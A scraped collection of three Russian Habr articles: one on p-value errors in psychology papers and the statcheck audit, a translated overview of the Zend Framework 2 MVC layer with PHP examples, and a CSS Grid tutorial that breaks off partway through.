4. github.com: [The collection of ARFF datasets of the Connectionist Artificial Intelligence Laboratory (LIAC)](https://github.com/renatopp/arff-datasets)
5. machinelearning.ru: [Многомерная линейная регрессия](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%9B%D0%A0) | https://habr.com/ru/post/343752/ | null | ru | null |
# Лженаука. Верить ли научным статьям по психологии

*Уровень значимости и p-значение в математической статистике*
С каждым годом растёт количество публикаций в научных журналах, в том числе публикаций по гуманитарным наукам. Согласно определению [Бахтина](https://ru.wikipedia.org/wiki/Бахтин,_Михаил_Михайлович), «предмет гуманитарных наук — выразительное и говорящее бытие. Это бытие никогда не совпадает с самим собой и потому неисчерпаемо в своем смысле и значении».
Неисчерпаемость смысла и значения бытия не мешает анализировать результаты научных исследований статистическими методами. В частности, выводы в исследованиях по экспериментальной психологии часто являются результатом тестирования значимости нулевой гипотезы.
Но есть большое подозрение, что авторы некоторых научных работ не очень сильны в математике.
Статистическая гипотеза — утверждение относительно неизвестного параметра генеральной совокупности на основе выборочного исследования. Для обоснования заключения необходимо тестирование результатов, на которых строится гипотеза, на статистическую достоверность. Надёжность определяется тем, насколько вероятно, что обнаруженная в выборке связь подтвердится на другой выборке той же генеральной совокупности. Очевидно, что провести исследование на всей выборке практически невозможно, а провести многократное исследование на разных выборках очень трудно. Поэтому широко используются методы статистики. Они позволяют оценить вероятность *случайного* получения такого различия при условии, что на самом деле различий в генеральной совокупности нет.
Нулевая гипотеза (null hypothesis) — гипотеза об отсутствии различий (утверждение об отсутствии различий в значениях или об отсутствии связи в генеральной совокупности). Согласно нулевой гипотезе, различие между значениями недостаточно значительно, а независимая переменная не оказывает никакого влияния.
В современных научных работах нулевые гипотезы часто проверяют с использованием [*p*-значения](https://ru.wikipedia.org/wiki/P-значение). Эта величина равна вероятности того, что случайная величина с данным распределением примет значение, не меньшее, чем фактическое значение тестовой статистики.
Например, уровень значимости 0,05 означает, что допускается не более чем 5%-ая вероятность ошибки. Другими словами, нулевую гипотезу можно отвергнуть в пользу альтернативной гипотезы, если по результатам статистического теста вероятность случайного возникновения обнаруженного различия не превышает 5%, т.е. *p*-значение не превышает 0,05. Если же этот уровень значимости не достигается (вероятность ошибки выше 5%), считают, что разница вполне может быть случайной и поэтому нельзя отклонить нулевую гипотезу. Таким образом, *p*-значение соответствует риску совершения ошибки первого рода (отклонения истинной нулевой гипотезы).
Использование *p*-значений для проверки нулевых гипотез в работах по медицине подвергается критике со стороны многих специалистов. Более того, в 2015 году один из научных журналов — *Basic and Applied Social Psychology* (BASP) — вовсе запретил публикацию статей, в которых используются p-значения. Журнал объяснил своё решение тем, что сделать исследование, в котором получено *p* < 0,05 не очень сложно, и такие значения *p* слишком часто становятся оправданием для низкопробных исследований. На практике использование *p*-значений нередко приводит к статистическим ошибкам первого рода — **ошибкам обнаружить различия или связи, которые на самом деле не существуют**.
В 2015 году немало шуму наделала статья студентки из университета Тилбурга [Мишель Нюйтен](https://mbnuijten.com/) с коллегами, [опубликованная](https://www.ncbi.nlm.nih.gov/pubmed/26497820) в журнале *Behavior Research Methods* (doi: 10.3758/s13428-015-0664-2, [pdf](https://mbnuijten.files.wordpress.com/2013/01/nuijtenetal_2015_reportingerrorspsychology1.pdf)).
Девушка обнаружила, что примерно *половина* всех научных статей по клинической психологии (то есть статей, в которых анализируются результаты экспериментов и делаются выводы) содержат как минимум одно противоречивое *p*-значение. Более того, в каждой седьмой работе есть чрезвычайно противоречивое *p*-значение, которое приводит к ошибке первого рода. То есть к обнаружению различий или связей, которые на самом деле не существуют.
Мишель Нюйтен констатирует, что часто эти статистические ошибки совпадают с выводами, которые делают авторы научных работ. Это наводит на мысль, что некоторые психологи проводят исследования с прицелом на получение конкретного результата, под который сознательно или неосознанно подгоняют статистику.
В помощь учёным, для проверки корректности статистических вычислений, Мишель с коллегами разработали программу [statcheck](http://cran.r-project.org/package=statcheck). Эта программа извлекает статистику из научных статей и заново вычисляет *p*-значения. Для работы программы нужен ещё инструмент по конвертации документов PDF в формат TXT. Например, [Xpdf](http://www.foolabs.com/xpdf/download.html). Программа написана на языке программирования R, который создан специально для статистических вычислений. Библиотека устанавливается напрямую из репозитория CRAN:
```
install.packages(“statcheck”)
library(“statcheck”)
```
С помощью программы *statcheck* исследователи проверили более 250 000 *p*-значений в статьях, опубликованных в научных журналах по психологии с 1983 по 2013 годы. Результаты подтвердились: действительно, около половины всех статей содержат ошибки в вычислении *p*-значения.
В августе 2016 года авторы программы пошли дальше и решили деанонимизировать авторов научных работ, в которых обнаружены ошибки. Набор данных с анализом 688 112 *p*-значений в 50 945 научных статьях по психологии [опубликован](http://www.preprints.org/manuscript/201608.0191/v1) на сайте PrePrints.
По [мнению](http://retractionwatch.com/2016/09/02/heres-why-more-than-50000-psychology-studies-are-about-to-have-pubpeer-entries/) специалистов, это один из крупнейших в истории аудитов научных статей после их публикации. Эдакий краудсорсинг аудита научных работ (краудсорсинг — потому что результаты автоматической проверки нужно ещё проверить вручную силами сообщества — эта работа затянется на месяцы или годы).
Такая попытка не всем понравилась. Некоторые авторы статей, в том числе авторитетные учёные, недовольны тем, что их работы выставляют на показ и повергают такому аудиту. Например, своё недовольство [выразила](https://twitter.com/deevybee/status/769204248143880192) известный психолог Дороти Бишоп из Оксфордского университета, [две работы которой](https://pubpeer.com/search?q=dorothy+bishop&sessionid=FA899255B882B466106A&commit=Search+Publications) помечены программой *statcheck*, хотя в одной работе [ошибок не обнаружилось](https://pubpeer.com/publications/9C3403400AEA420AB14207D312C801).
> Hmm. Not sure this is optimal way to report stats checking of papers <https://t.co/j5IZlIQq8S> [pic.twitter.com/bQ6fS586Ir](https://t.co/bQ6fS586Ir)
>
> — Dorothy Bishop (@deevybee) [August 26, 2016](https://twitter.com/deevybee/status/769204248143880192)
Дороти Бишоп считает, что такие автоматические отчёты с указанием «0 ошибок» — это не самый лучший способ сообщать статистику. Якобы попадание в список для аудита дискредитирует авторов таких работ. Относительно другой работы с ошибками Дороти Бишоп [собирается проконсультироваться](http://retractionwatch.com/2016/09/02/heres-why-more-than-50000-psychology-studies-are-about-to-have-pubpeer-entries/) со своим соавтором и внести исправления в работу. В то же время она желает провести аудит самой программы *statcheck*, потому что если она допускает хотя бы 10% ложных срабатываний, это наносит урон научному сообществу.
Другие авторы, наоборот, гордятся, что бот выдаёт по их работам автоматический отчёт с указанием «0 ошибок». Симпатичная профессор Дженнифер Такетт [спрашивает](https://twitter.com/JnfrLTackett/status/768997423737933824), можно ли повесить отчёт в рамочку. Вот это правильный подход, с чувством юмора.
> [@PubPeer](https://twitter.com/PubPeer) [@NatureNews](https://twitter.com/NatureNews) [@Neuro\_Skeptic](https://twitter.com/Neuro_Skeptic) [@RetractionWatch](https://twitter.com/RetractionWatch) I got mine tonight! Can I frame it? [pic.twitter.com/mBVa3NSVxk](https://t.co/mBVa3NSVxk)
>
> — Jennifer Tackett (@JnfrLTackett) [August 26, 2016](https://twitter.com/JnfrLTackett/status/768997423737933824)
Результаты автоматического аудита 50 945 научных статей по психологии ещё предстоит провести. Можно предположить, что примерно в половине из них будут ошибки, как это показало прошлогоднее предварительное исследование на более ограниченной выборке. В любом случае, набор данных опубликован в открытом доступе. Работает полнотекстовый поиск по названию научной работы и по автору.
Так что если вам в ближайшее время попадётся ссылка на какой-то научное исследование по психологии — обязательно проверьте его по [базе PubPeer](https://pubpeer.com/). | https://habr.com/ru/post/369755/ | null | ru | null |
# MVC система в Zend Framework 2
Здравствуйте дорогие хабражители.
Совсем недавно вышел в свет Zend Framework 2. Однако его изучение у многих усложняет отсутствие русской документации и единого сообщества. Так же во второй ветке этого фреймворка появилось множество нововведений и плюшек, про который обычный PHP программист раньше даже не слышал. Но их можно изучить особо не потея. А вот понять, как работает ZF2 без понимания логики работы его MVC системы достаточно затруднительно. Поэтому решил сделать перевод с официального сайта именно этого раздела.И так приступим.
#### MVC в Zend Framework 2
Zend\Mvc представляет собой совершено новую реализацию MVC системы для Zend Framework 2. Основное внимание было уделено производительности и гибкости.
###### Слой MVC построен на основе следующих компонентов:
1. Zend\ServiceManager — Zend Framework предоставляет набор различных сервисов, определенных в Zend\Mvc\Service. ServiceManager создает и настраивает экземпляр вашего приложения и рабочего процесса.
2. Zend\EventManager – MVC является событиями. Данный компонент используется повсеместно. Для начальной загрузки приложения, возврата ответов (response) и запросов (request), настройки и получения маршрутов (routes), а так же для обработки (render) скриптов вида (views).
3. Zend\Http – особый объект запросов (request) и ответов (response). Используется с Zend\Stdlib\DispatchableInterface. Все контроллеры представляют собой объекты «dispatch».
###### В MVC слое используются следующие вспомогательные компоненты:
1. Zend\Mvc\Router – содержит классы, обеспечивающие маршрутизацию запросов. Другими словами, перенаправляет запросы к нужным контроллерам.
2. Zend\Http\PhpEnvironment – предоставляет набор декораторов объектов HTTP запросов и ответов, обеспечивающих инъекцию запросов в текущую среду (включая GET и POST параметры, HTTP заголовки).
3. Zend\Mvc\Controller – набор абстрактных классов контроллеров с базовой функциональностью, такой как создание событий, диспетчеризацией действий и т.д.
4. Zend\Mvc\Service – набор ServiceManager фабрик и определений по умолчанию для различных процессов приложения.
5. Zend\Mvc\View – предоставляет стандартные возможности визуализации скриптов вида, регистрации помощников и многое другое. Так же предоставляет различные слушатели, которые «связывают» рабочий процесс MVC, обеспечивая такие функции, как автоматическое разрешение имен шаблонов, автоматическое создание модели вида и инъекций, т.д.
Начальной точкой работы MVC является объект Zend\Mvc\Application (далее Приложение). Основными обязанностями которого являются начальная загрузка ресурсов, направление (роутинг) запросов, получение и отправка контроллеров, соответствующих роутингу.
##### Базовая структура приложения
```
application_root/
config/
application.config.php
autoload/
global.php
local.php
// etc.
data/
module/
vendor/
public/
.htaccess
index.php
init_autoloader.php
```
За перенаправление всех пользовательских запросов на сайт отвечает файл public/index.php. Затем получает массив настроек приложения, расположенный в config/application.config.php. После запускает Приложение (Application) вызовом функции run(), которое обрабатывает запросы и в итоге отсылает полученный результат обратно пользователю.
Директория настроек «config» содержит необходимые настройки, используемые в ZendModuleManager для загрузки модулей и объединения конфигураций (настройки подключения к БД, меню, ACL и др.). Более подробно про сказанное немного позже.
Поддиректория «vendor» содержит любые третье- степенные (вспомогательные, third-party) модули библиотеки, необходимые для обеспечения работоспособности Вашего приложения. На пример, там может быть размещен непосредственно сам Zend Framework 2, пользовательские библиотеки, или другие вспомогательные библиотеки различных проектов. Библиотеки и модули, расположенные в данной поддиректории «vendor» не должны изменяться каким либо способом, не должны отличаться от оригинала, над ними нельзя совершать какие либо действия из приложения или сторонних программ.
Директория «module» содержит один или более модулей, обеспечивающих главный функционал Вашего приложения.
##### Базовая структура модуля
Содержимое модуля может быть абсолютно любым: PHP код, функциональные MVC структуры, коды библиотек, скрипты видов, публичные (public) ресурсы, такие как картинки, каскадные таблицы стилей CSS, JavaScript код и др. Единственное требование, и то оно не является обязательным — модуль должен выступать пространством имен (namespace) и содержать класс Module.php в пределах этого пространства имен. Этот класс необходим для нормальной работы Zend\ModuleManager и ряда других задач.
Рекомендуется придерживаться следующей структуры при создании модуля:
```
module_root/
Module.php
autoload\_classmap.php
autoload\_function.php
autoload\_register.php
config/
module.config.php
public/
images/
css/
js/
src/
/
`test/
phpunit.xml
bootstrap.php
/
view/
/
/
<.phtml files>`
```
В силу того, что модуль выступает пространством имен, корневой каталог модуля и есть это пространство имен. Пространство имен может включать вендорный префикс принадлежности. Для наглядности, модуль обеспечивающий базовую функциональность для пользователя «User», разработанный командой Zend может называться (желательно, но не обязательно) «ZendUser» — так же это является названием корневой папки модуля и пространства имен одновременно. Файл Module.php, расположенный сразу в корневой папке модуля будет уже находиться в пространстве имен данного модуля. Смотрим пример ниже:
```
namespace ZendUser;
class Module
{
}
```
Если определен метод init(), то он будет вызван слушателем Zend\ModuleManager’а, после загрузки класса, и передачи экземпляра менеджера по умолчанию. Такой подход позволяет создавать особых слушателей событий. НО! Будьте осторожны с методом init()! Он вызывается для каждого модуля на каждый запрос и должен использоваться исключительно для «легковесных» задач, таких как регистрация слушателей.
Тоже касается и метода onBootstrap(), который принимает экземпляр объекта MvcEvent и вызывается для каждого модуля при каждом запросе.
Три файла autoload\_\*.php необязательны, но желательны. Они обеспечивают следующее:
* autoload\_classmap.php
Возвращает массив карты классов, содержащий пары имя класса/имя файла. Имена классов определяются с помощью магической константы \_\_DIR\_\_).
* autoload\_function.php
Возвращает функцию обратного вызова, которая может быть передана в spl\_autoload\_register(). Как правило, функция обратного вызова использует карту, возвращаемую в autoload\_classmap.php.
* autoload\_register.php
Регистрирует функцию обратного вызова. Как правило она находится в autoload\_function.php.
Эти три файлы обеспечивают загрузку по умолчанию классов, находящихся в модуле без использования Zend\ModuleManager. Например для использования модуля вне ZF2.
Директория «config» должна содержать различные специфические настройки модуля. Эти настройки могут быть в любом формате, который поддерживает Zend\Config. Желательно использовать для главного файла конфигурации имя «module.format». Например, для файла конфигурации в формате PHP имя главного конфигурационного файла должно быть таким: module.config.php. Как правило Вам придется создавать файлы настройки для маршрутизации и инъекций зависимости.
Директория «src» должна быть совместима с форматом PSR-0 и содержать основной код модуля. Как минимум, в ней должен быть подкаталог, названый так же, как и пространство имен модуля (корневая папка модуля). Однако может содержать код и с разными пространствами имен, если это необходимо.
Директория «test» должна содержать ваши unit-тесты. Как правило они пишутся с использованием PHPUnit и содержат файлы, связанные с его настройкой.
Директория «public» используется для общедоступных ресурсов. Это могут быть картинки, CSS, JavaScript и др. Полностью на усмотрение разработчика.
Директория «view» содержит скрипты видов, связанные с различными контроллерами.
##### Начальная загрузка приложений
Приложение имеет шесть основных зависимостей:
1. Конфигурация – как правило массив или объект Traversable
2. Экземпляр ServiceManager
3. Экземпляр EventManager, который по умолчанию «рождается» из ServiceManager, заданием имени сервиса «EventManager»
4. Экземпляр ModuleManager, который по умолчанию «рождается» из ServiceManager, заданием имени сервиса «ModuleManager»
5. Экземпляр Request, который по умолчанию «рождается» из ServiceManager, заданием имени сервиса «Request»
6. Экземпляр Response, который по умолчанию «рождается» из ServiceManager, заданием имени сервиса «Response»
Вышеперечисленное может быть реализовано при инициализации:
```
use Zend\EventManager\EventManager;
use Zend\Http\PhpEnvironment;
use Zend\ModuleManager\ModuleManager;
use Zend\Mvc\Application;
use Zend\ServiceManager\ServiceManager;
$config = include 'config/application.config.php';
$serviceManager = new ServiceManager();
$serviceManager->setService('EventManager', new EventManager());
$serviceManager->setService('ModuleManager', new ModuleManager());
$serviceManager->setService('Request', new PhpEnvironmentRequest());
$serviceManager->setService('Response', new PhpEnvironmentResponse());
$application = new Application($config, $serviceManager);
```
После выполнения всего, что было описано выше, у Вас есть выбор из двух действий.
Первое: Вы можете начать загрузку приложения (bootstrap). В реализации по умолчанию это выглядит так:
* Присоединяется слушатель по умолчанию для маршрутизации: Zend\Mv\cRouteListener
* Присоединяется слушатель по умолчанию для диспетчеризации: Zend\Mvc\DispatchListener
* Присоединяется слушатель ViewManager: Zend\Mvc\View\ViewManager
* Срабатывает событие начальной загрузки.
Если Вам нет необходимости выполнять эти действия, то можете сами задать альтернативы, расширяя класс Application и/или просто написав необходимый код.
Второе: Просто запустить приложение, вызвав метод run(). Этот метод сделает следующее:
* сработает событие «route»
* сработает событие «dispatch»
* и в зависимости от выполнения предыдущих двух, возможно сработает событие «render»
* после выполнения вышеперечисленного, сработает событие «finish» и вернется экземпляр ответа.
Если возникнут ошибки в процессе выполнения событий «route» или «dispatch», то сработает событие «dispatch.error».
Для начала кажется, что нужно запомнить сильно много информации, что бы запустить приложение, поэтому мы не приводим все доступные сервисы. Для начала будет вполне достаточно использование ServiceManager.
```
use Zend\Loader\AutoloaderFactory;
use Zend\Mvc\Service\ServiceManagerConfig;
use Zend\ServiceManager\ServiceManager;
// setup autoloader
AutoloaderFactory::factory();
// get application stack configuration
$configuration = include 'config/application.config.php';
// setup service manager
$serviceManager = new ServiceManager(new ServiceManagerConfig());
$serviceManager->setService('ApplicationConfig', $configuration);
// load modules -- which will provide services, configuration, and more
$serviceManager->get('ModuleManager')->loadModules();
// bootstrap and run application
$application = $serviceManager->get('Application');
$application->bootstrap();
$response = $application->run();
$response->send();
```
Очень быстро Вы заметите, что у Вас в руках очень гибкая система с большим количеством различных настроек. Используя ServiceManager Вы получаете контроль над остальными доступными сервисами, их инициализацией и внедрением зависимостей. Используя EventManager получаете возможность перехватывать любые события, возникающие в приложении («bootstrap», «route», «dispatch», «dispatch.error», «render», «finish»), в любое время и в любом месте, что позволяет создавать свои процессы в приложении при необходимости.
##### Начальная загрузка модульного приложения
Описанный ранее подход работает. Но возникает вопрос, откуда взялись настройки приложения? Логично предположить, что настройки берутся непосредственно из самого модуля. И как тогда получить эти настройки в свое распоряжение?
Ответом на эти вопросы является Zend\ModuleManager\ModuleManager. Сначала, этот компонент позволяет Вам указать, где находятся модули. Затем он находит каждый модуль и инициализирует его. Классы Module связываются различными слушателями в ModuleManager для обеспечения конфигурации, настроек, слушателей и многого другого. Если Вам кажется это сложным, то это ошибочное предположение.
##### Настройка Module Manager
Сначала займемся настройкой Module Manager. Просто сообщите Module Manager какие модули необходимо загружать, а при необходимости можно еще указать и настройки для слушателей модулей.
Теперь давайте вспомним про файл application.config.php, описанный ранее. Зададим настройки следующим образом:
```
php
// config/application.config.php
return array(
'modules' = array(
/* ... */
),
'module_listener_options' => array(
'module_paths' => array(
'./module',
'./vendor',
),
),
);
```
Что бы добавить модули, необходимо просто добавить элементы в массив модулей.
Каждый класс модуля Module должен определять метод getConfig(). Он должен возвращать массив или объект Traversable, такой как Zend\Config\Config.Рассмотрим на примере:
```
namespace ZendUser;
class Module
{
public function getConfig()
{
return include __DIR__ . '/config/module.config.php'
}
}
```
Так же существует еще целый ряд методов, которые можно определить для выполнения таких задач, как автозагрузка настроек, предоставление сервисов из ServiceManager, слушателей событий загрузки и др. Более подробно в документации по ModuleManager.
##### Выводы
Слой ZF2 MVC является невероятно гибким, дает возможность легко создавать модули и рабочие процессы в Вашем приложении с помощью ServiceManager и EventManager. ModuleManager представляет собой легкий и простой подход к вопросу о модульной архитектуре, которая поощряет чистое разделение интересов и повторное использование кода.
#### Ссылки
Более подробно можно ознакомиться с документацией на сайте [Украинского сообщества ZF2](http://zf2.com.ua/).
[Оригинал статьи](http://framework.zend.com/manual/2.0/en/modules/zend.mvc.intro.html) | https://habr.com/ru/post/166657/ | null | ru | null |
# Полное визуальное руководство/шпаргалка по CSS Grid

Сегодня мы с вами рассмотрим свойства `CSS Grid` (далее также — Грид), позволяющие создавать адаптивные или отзывчивые макеты веб-страниц. Я постараюсь кратко, но полно объяснить, как работает каждое свойство.
Что такое `CSS Grid`?
---------------------

Грид — это макет для сайта (его схема, проект).
Грид-модель позволяет размещать контент сайта (располагать его определенным образом, позиционировать). Она позволяет создавать структуры, необходимые для обеспечения отзывчивости сайтов на различных устройствах. Это означает, что сайт будет одинаково хорошо смотреться на компьютере, телефоне и планшете.
Вот простой пример макета сайта, созданного с помощью Грида.
**Компьютер**

**Телефон**

Архитектура `CSS Grid`
----------------------
Как же Грид работает? Элементы Грида (grid items) располагаются вдоль главной или основной (main) и поперечной (cross) оси (axis). При помощи различных свойств мы можем манипулировать элементами для создания макетов.

Помимо прочего, у нас имеется возможность объединять строки и колонки подобно тому, как мы это делаем в `Excel`, что предоставляет нам большую гибкость, чем Флекс (`Flexbox`).
К слову, если вас интересует Флекс, [вот соответствующая статья](https://www.freecodecamp.org/news/css-flexbox-tutorial-with-cheatsheet/).
Схема `CSS Grid`
----------------

Схема содержит все возможные свойства, предоставляемые Гридом. Эти свойства делятся на:
* родительские (свойства грид-контейнера) и
* дочерние (свойства грид-элементов)
*Обратите внимание*: красным цветом отмечены сокращения для свойств:


К концу настоящей статьи у вас будет полное понимание того, как работает каждое из них.
Настройка проекта
-----------------

Для данного проекта требуются начальные знания `HTML`, `CSS` и умение работать с `VSCode` (или другим редактором по вашему вкусу). Делаем следующее:
1. Создаем директорию для проекта, например, `Project1` и открываем ее в редакторе (`cd Project1`, `code .`)
2. Создаем файлы `index.html` и `style.css`
3. Устанавливаем в `VSCode` сервер для разработки (`Live Server`, расширение) и запускаем его
Или вы можете просто открыть [`Codepen`](https://codepen.io/) (или любую другую песочницу) и начать писать код.
Все готово, можно приступать к делу.

`HTML`
------
Создаем 3 контейнера внутри `body`:
```
A
B
C
```
`CSS`
-----
**Шаг 1**
Сбрасываем стили:
```
* {
margin: 0;
padding: 0;
box-sizing: border-box;
}
```
**Шаг 2**
Немного стилизуем `body`:
```
body {
font-family: sans-serif;
font-size: 40px;
width: 100%;
min-height: 100vh;
}
```
**Шаг 3**
Стилизуем все контейнеры:
```
[class^="box-"] {
background-color: skyblue;
/* Размещаем контейнеры по центру */
display: grid;
place-items: center;
}
```
Не волнуйтесь, мы рассмотрим каждое из указанных свойств Грида.
**Шаг 4**
Добавим небольшой отступ между контейнерами:
```
.container {
display: grid;
gap: 20px;
}
```
Погодите-ка
-----------

Давайте разберемся с отношениями между родительским и дочерними элементами.

Свойства родительского элемента определяются в `.container`, а свойства дочерних элементов — в `.box-*`.
Свойства грид-контейнера
------------------------

Начнем со свойств родительского элемента.
**grid-template-columns**
Данное свойство используется для определения **количества и ширины** колонок. При этом, можно определять как свойства для каждой колонки в отдельности, так и устанавливать ширину всех колонок с помощью функции `repeat()`.

Добавим строку в `style.css`:
```
.container {
display: grid;
gap: 20px;
/* ! */
grid-template-columns: 200px auto 100px;
}
```
*Обратите внимание*:
* значения в пикселях будут точными. Ключевое слово `auto` означает заполнение элементом всего доступного пространства
* использование единицы `fr` (фракция) в `repeat()` означает, что все контейнеры будут иметь одинаковую ширину
**grid-template-rows**
Данное свойство используется для определения **количества и высоты** строк. При этом, можно определять как высоту каждой колонки в отдельности, так и устанавливать высоту всех строк с помощью функции `repeat()`.


Изменим строку в `style.css`:
```
.container {
display: grid;
gap: 20px;
height: 100vh;
/* ! */
grid-template-rows: 200px auto 100px;
}
```
**grid-template-areas**
Данное свойство используется для определения количества пространства, занимаемого ячейкой Грида (grid cell), в терминах колонок и строк, в родительском контейнере.

Это можно считать схемой макета:

Для получения результата требуется не только родительское, но и хотя бы одно дочернее свойство:
* `grid-template-areas`: родительское свойство, создающее схему
* `grid-area`: дочернее свойство, которое использует схему
**Создаем схему**
```
.container {
display: grid;
gap: 20px;
height: 100vh;
/* ! */
grid-template-areas:
"A A A A A A A A A A A A"
"B B B B B B B B B B C C"
"B B B B B B B B B B C C";
}
```
**Применяем схему**
```
.box-1 {
grid-area: A;
}
.box-2 {
grid-area: B;
}
.box-3 {
grid-area: C;
}
```
*Обратите внимание*: мы вернемся к свойству `grid-area`, когда будем говорить о дочерних свойствах.
**column-gap**
Данное свойство используется для добавления отступа между **колонками**.

`style.css`:
```
.container {
display: grid;
height: 100vh;
grid-template-columns: 100px 100px 100px;
/* ! */
column-gap: 50px;
}
```
*Обратите внимание*: свойство `column-gap` используется совместно со свойством `grid-template-columns`.
**row-gap**
Данное свойство используется для добавления отступов между **строками**.
